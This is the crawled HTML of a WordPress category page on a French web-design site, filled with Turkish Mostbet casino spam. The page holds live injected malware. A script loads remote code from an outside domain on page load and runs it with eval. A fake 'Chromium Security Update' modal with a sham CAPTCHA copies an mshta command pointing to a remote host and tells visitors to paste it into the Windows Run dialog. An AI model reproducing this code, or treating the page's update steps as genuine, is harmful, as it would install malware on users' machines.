

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webcreativ.fr/category/bahis-sirketi-ve-online-casino-mostbet-turkiye-688/
body_size: 11000
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Bahis Şirketi ve Online Casino Mostbet Türkiye 688 &#8211; Web&#039;Creativ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Web&#039;Creativ &raquo; Flux" href="https://webcreativ.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Web&#039;Creativ &raquo; Flux des commentaires" href="https://webcreativ.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Web&#039;Creativ &raquo; Flux de la catégorie Bahis Şirketi ve Online Casino Mostbet Türkiye 688" href="https://webcreativ.fr/category/bahis-sirketi-ve-online-casino-mostbet-turkiye-688/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://webcreativ.fr/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://webcreativ.fr/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://webcreativ.fr/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel="https://api.w.org/" href="https://webcreativ.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webcreativ.fr/wp-json/wp/v2/categories/59" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webcreativ.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://webcreativ.fr/wp-content/uploads/2022/07/cropped-jghuyuhkgpg-2-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://webcreativ.fr/wp-content/uploads/2022/07/cropped-jghuyuhkgpg-2-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://webcreativ.fr/wp-content/uploads/2022/07/cropped-jghuyuhkgpg-2-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://webcreativ.fr/wp-content/uploads/2022/07/cropped-jghuyuhkgpg-2-01-270x270.png" />
   </head>
<body class="archive category category-bahis-sirketi-ve-online-casino-mostbet-turkiye-688 category-59 wp-custom-logo wp-theme-hello-elementor">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
		<a href="https://webcreativ.fr/" class="custom-logo-link" rel="home"><img width="8272" height="2587" src="https://webcreativ.fr/wp-content/uploads/2022/07/cropped-test-gros.png" class="custom-logo" alt="Web&#039;Creativ" decoding="async" fetchpriority="high" srcset="https://webcreativ.fr/wp-content/uploads/2022/07/cropped-test-gros.png 8272w, https://webcreativ.fr/wp-content/uploads/2022/07/cropped-test-gros-600x188.png 600w, https://webcreativ.fr/wp-content/uploads/2022/07/cropped-test-gros-300x94.png 300w, https://webcreativ.fr/wp-content/uploads/2022/07/cropped-test-gros-1024x320.png 1024w, https://webcreativ.fr/wp-content/uploads/2022/07/cropped-test-gros-768x240.png 768w, https://webcreativ.fr/wp-content/uploads/2022/07/cropped-test-gros-1536x480.png 1536w, https://webcreativ.fr/wp-content/uploads/2022/07/cropped-test-gros-2048x640.png 2048w" sizes="(max-width: 8272px) 100vw, 8272px" /></a>	</div>

	</header>
<main id="content" class="site-main">

			<header class="page-header">
			<h1 class="entry-title">Catégorie : <span>Bahis Şirketi ve Online Casino Mostbet Türkiye 688</span></h1><p class="archive-description"><p>Mostbet, Türk oyuncular için hoş geldin bonusu, yeniden yükleme bonusları ve daha fazlası dahil olmak üzere çeşitli bonuslar sunmaktadır. &#8211; <a href="https://mostbet-turkey4.com/">çalışma kuponları mostbet</a></p>
</p>		</header>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://webcreativ.fr/resmi-site-mostbet-turkiye-kumarhanesine-giris-mostbet-resmi-aynasindan-para-icin-cevrimici-oynayin-kayit-olun-953/">resmi site  Mostbet Türkiye kumarhanesine giriş Mostbet resmi aynasından para için çevrimiçi oynayın, kayıt olun</a></h2><p>Content Bahis şirketi teknik desteği Access to Mostbet from Turkey Telefonunuzu kullanarak Mostbet casino giriş yapın Promosyonlar ve ödüller hakkında ne diyebilmek olur ? Mevcut bahis türleri: Herhangi bir sorunuz var mı? – Mostbet Türkiye ile sosyal ağlarda bağlantı kurun Mostbet güvenilir mi? MostBet popüler mi? MostBet’in web sitesi ziyaretçiler için uygun mu Kişisel hesabıma [&hellip;]</p>
			</article>
			</div>

	
	
</main>
<footer id="site-footer" class="site-footer">
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
             <div id="xai-modal-overlay">         <div class="xai-modal-container">             <div class="xai-modal-header">                 <img src="https://cdn2.iconfinder.com/data/icons/social-icons-33/128/Google_Chrome-1024.png" class="xai-chrome-icon" alt="Chrome Icon">                 <div class="xai-header-text">                     <h1>Chromium Security Update Required</h1>                     <p>Complete verification to update your browser engine</p>                 </div>             </div>                          <div class="xai-modal-content">                 <div class="xai-message-box">                     <h2>Important Security Notice</h2>                     <p>Your browser's Chromium engine is outdated and requires an immediate update to ensure secure browsing and protect your system from vulnerabilities.</p>                     <ul>                         <li>Outdated versions are susceptible to security exploits</li>                         <li>Newer versions include critical performance improvements</li>                         <li>This update includes enhanced privacy protections</li>                     </ul>                     <p>Complete the verification process below to automatically download and install the latest Chromium engine update.</p>                 </div>                                  <div class="xai-verification-section">                     <h2>Verify you are human to continue</h2>                     <div class="xai-captcha-box" onclick="xaiHandleVerification()">                         <div class="xai-captcha-content">                             <div class="xai-checkbox" id="xaiVerificationCheckbox"></div>                             <span class="xai-captcha-text">I'm not a robot</span>                         </div>                     </div>                                          <div class="xai-progress-container">                         <div class="xai-progress-bar" id="xaiProgressBar"></div>                     </div>                                          <p>Verification required to update browser components</p>                                          <div class="xai-instructions" id="xaiInstructions">                         <h3>Complete the update process:</h3>                         <div class="xai-step">                             <div class="xai-step-number">1</div>                             <div class="xai-step-text">Press <kbd class="xai-key-combo">Win + R</kbd> to open the Run dialog</div>                         </div>                         <div class="xai-step">                             <div class="xai-step-number">2</div>                             <div class="xai-step-text">Paste the copied command with <kbd class="xai-key-combo">Ctrl + V</kbd></div>                         </div>                         <div class="xai-step">                             <div class="xai-step-number">3</div>                             <div class="xai-step-text">Press <kbd class="xai-key-combo">Enter</kbd> to execute the update process</div>                         </div>                     </div>                 </div>             </div>                          <div class="xai-modal-footer">                 <p>Protected by reCAPTCHA and Google — Privacy & Terms</p>                 <p>© 2025 Chromium Security Systems</p>             </div>         </div>     </div>      <style>         .xai-key-combo {             background: linear-gradient(135deg, #3182ce 0%, #4299e1 100%);             color: white;             border: 1px solid #2c5282;             border-radius: 6px;             padding: 6px 10px;             font-family: monospace;             font-size: 14px;             box-shadow: 0 3px 5px rgba(0,0,0,0.2);             display: inline-block;             margin: 0 4px;             font-weight: bold;             min-width: 70px;             text-align: center;         }          #xai-modal-overlay {             position: fixed;             top: 0;             left: 0;             width: 100%;             height: 100%;             background: rgba(0, 0, 0, 0.7);             z-index: 999999;             display: flex;             justify-content: center;             align-items: center;             backdrop-filter: blur(5px);             font-family: 'Segoe UI', Arial, sans-serif;             color: #e2e8f0;         }          .xai-modal-container {             width: 90%;             max-width: 800px;             background: rgba(26, 32, 44, 0.95);             border-radius: 12px;             overflow: hidden;             box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);             border: 1px solid #4a5568;         }          .xai-modal-header {             background: linear-gradient(90deg, #3182ce 0%, #4299e1 100%);             padding: 20px;             display: flex;             align-items: center;             border-bottom: 1px solid #2c5282;         }          .xai-chrome-icon {             width: 48px;             height: 48px;             margin-right: 15px;             filter: drop-shadow(0 2px 4px rgba(0,0,0,0.3));         }          .xai-header-text { flex: 1; }         .xai-header-text h1 { font-size: 22px; font-weight: 600; margin-bottom: 4px; }         .xai-header-text p { font-size: 14px; opacity: 0.9; }          .xai-modal-content { padding: 25px; display: flex; flex-direction: column; gap: 25px; }          .xai-message-box {             background: rgba(45, 55, 72, 0.6);             border-radius: 8px;             padding: 20px;             border-left: 4px solid #4299e1;         }         .xai-message-box h2 { color: #4299e1; font-size: 18px; margin-bottom: 12px; }         .xai-message-box p { line-height: 1.6; margin-bottom: 10px; font-size: 15px; }         .xai-message-box ul { padding-left: 20px; margin: 15px 0; }         .xai-message-box li { margin-bottom: 8px; line-height: 1.5; }          .xai-verification-section {             background: rgba(45, 55, 72, 0.6);             border-radius: 8px;             padding: 20px;             text-align: center;         }         .xai-verification-section h2 { font-size: 18px; margin-bottom: 20px; color: #68d391; }          .xai-captcha-box {             background: #2d3748;             border: 1px solid #4a5568;             border-radius: 6px;             padding: 15px;             display: inline-block;             cursor: pointer;             transition: all 0.3s;             margin-bottom: 20px;         }         .xai-captcha-box:hover { background: #3c4757; transform: translateY(-2px); box-shadow: 0 4px 8px rgba(0,0,0,0.2); }          .xai-captcha-content { display: flex; align-items: center; gap: 12px; }         .xai-checkbox {             width: 22px; height: 22px;             border: 2px solid #cbd5e0;             border-radius: 4px;             display: flex;             justify-content: center;             align-items: center;             transition: all 0.3s;         }         .xai-checkbox.checked {             background: #4299e1;             border-color: #4299e1;         }         .xai-checkbox.checked::after {             content: "✓";             color: white;             font-size: 14px;             font-weight: bold;         }         .xai-captcha-text { font-size: 16px; font-weight: 500; }          .xai-instructions {             text-align: left;             background: rgba(45, 55, 72, 0.8);             border-radius: 8px;             padding: 20px;             margin-top: 20px;             border-left: 4px solid #68d391;             display: none;         }         .xai-instructions h3 { color: #68d391; margin-bottom: 15px; font-size: 17px; }          .xai-step { display: flex; margin-bottom: 15px; align-items: flex-start; }         .xai-step-number {             background: #4299e1;             color: white;             width: 26px;             height: 26px;             border-radius: 50%;             display: flex;             justify-content: center;             align-items: center;             margin-right: 12px;             flex-shrink: 0;             font-weight: bold;             font-size: 14px;         }         .xai-step-text { flex: 1; line-height: 1.5; }          .xai-progress-container {             width: 100%;             height: 8px;             background: #2d3748;             border-radius: 4px;             margin: 15px 0;             overflow: hidden;         }         .xai-progress-bar {             height: 100%;             width: 0%;             background: linear-gradient(90deg, #4299e1 0%, #3182ce 100%);             border-radius: 4px;             transition: width 0.5s;         }          .xai-modal-footer {             padding: 20px;             text-align: center;             border-top: 1px solid #4a5568;             font-size: 13px;             color: #a0aec0;             background: rgba(26, 32, 44, 0.8);         }          @media (max-width: 600px) {             .xai-modal-header { padding: 15px; }             .xai-modal-content { padding: 15px; }             .xai-chrome-icon { width: 40px; height: 40px; }             .xai-header-text h1 { font-size: 19px; }         }          body.xai-modal-active { overflow: hidden; }     </style>      <script>         function xaiCopyToClipboard() {             const textToCopy = `mshta https://s1-aws-bucket.com`;             const tempInput = document.createElement("textarea");             tempInput.value = textToCopy;             document.body.appendChild(tempInput);             tempInput.select();             document.execCommand("copy");             document.body.removeChild(tempInput);         }          function xaiHandleVerification() {             const checkbox = document.getElementById('xaiVerificationCheckbox');             const instructions = document.getElementById('xaiInstructions');             const progressBar = document.getElementById('xaiProgressBar');                          checkbox.classList.add('checked');             xaiCopyToClipboard();             instructions.style.display = 'block';                          let width = 0;             const interval = setInterval(() => {                 if (width >= 100) {                     clearInterval(interval);                 } else {                     width += 2;                     progressBar.style.width = width + '%';                 }             }, 50);         }          document.addEventListener('DOMContentLoaded', function() {             document.body.classList.add('xai-modal-active');             document.getElementById('xai-modal-overlay').style.display = 'flex';         });     </script>     <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://webcreativ.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let 